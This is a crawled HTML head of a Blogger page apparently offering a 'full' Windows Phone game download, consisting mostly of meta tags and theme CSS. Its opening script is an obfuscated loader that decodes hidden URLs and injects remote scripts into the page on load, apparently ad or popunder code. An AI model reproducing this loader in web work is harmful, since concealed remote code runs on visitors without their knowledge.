

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html
body_size: 54791
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html' rel='canonical'/>
<title>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0.0.0 &#8211; Windows Phone Appx ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx, Smartphone Hacker: [WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s72-c/supmar.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s72-c/supmar.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s1600/supmar.jpg' name='twitter:image'/>
<meta content='[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
